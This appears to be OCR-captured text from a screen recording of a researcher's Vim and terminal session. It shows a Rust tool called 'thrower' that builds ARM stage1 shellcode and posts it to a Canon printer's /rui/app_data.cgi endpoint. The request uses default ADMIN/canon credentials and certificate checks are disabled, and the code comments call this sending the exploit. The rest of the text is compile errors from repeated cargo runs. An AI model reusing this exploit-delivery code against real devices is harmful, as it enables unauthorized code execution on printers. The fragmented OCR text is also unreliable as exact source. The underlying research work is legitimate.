 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/thrower/src) - VIM
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
~
~
~
~
~
~
Cargo.toml 10,52 Bot
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1800_0000 as *const _;
121
122 /// Rust entry point
stage1/src/main.rs 121,1 92%
22 "-O", "binary", "--remove-section=.ARM.exidx",
23 "stage1/target/armv7a-none-eabi/release/stage1",
24 "stage1.bin"
25 ]).status()?.success().then_some(())
26 .ok_or_else(|| "Failed to objcopy the stage1")?;
27
28 // Read the stage1 shellcode
29 let stage1 = std::fs::read("stage1.bin")?;
30 assert!(stage1.len() <= 254, "Stage 1 is too large");
31
32 // Create a client for requests that ignores invalid certs
33 let client = reqwest::blocking::ClientBuilder::new()
34 .danger_accept_invalid_certs(true).build()?;
35
36 // Send the exploit
37 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
38 .basic_auth("ADMIN", Some("canon"))
39 .form(&[
40 ("SETINFO", "0".as_bytes()),
41 ("BONNOTE", stage1.as_slice()),
42 ])
43 .send()?.text()?;
44
45 print!("{}\n", resp);
46
47 /*
48 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
49 .set("Authorization", "Basic QURNSU46Y2Fub24=")
50 .send_form(&[("GETINFO", "0")])?.into_string()?;
src/main.rs 29,39 80%
"src/main.rs" 55L, 1708C written
= note: expected reference `&[u8; 1]
found reference `&[u8]`
error: aborting due to previous error
For more information about this error,
error: could not compile `thrower`
To learn more, run the command again wi
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb
error[E0308]: mismatched types
--> src/main.rs:41:27
|
41 | ("BONNOTE", stage1.as_slice()),
| ^^^^^^^^^^^^^^^^^ expected `&[u8; 1]`, found slice `[u8]`
|
= note: expected reference `&&[u8; 1]`
found reference `&[u8]`
error: aborting due to previous error
For more information about this error, try `rustc --explain E0308`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
error[E0658]: use of unstable library feature 'array_methods'
--> src/main.rs:40:32
|
40 | ("SETINFO", b"0".as_slice()),
| ^^^^^^^^
|
= note: see issue #76118 <https://github.com/rust-lang/rust/issues/76118> for more informati
on
= help: add `#![feature(array_methods)]` to the crate attributes to enable
error: aborting due to previous error
For more information about this error, try `rustc --explain E0658`.
error: could not compile `thrower`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
^C Building [=====================================================> ] 106/107: thrower(bin)
pleb@gamey ~/canon/thrower $ cargo run
Compiling thrower v0.1.0 (/home/pleb/canon/thrower)
^C Building [=====================================================> ] 106/107: thrower(bin)
pleb@gamey ~/canon/thrower $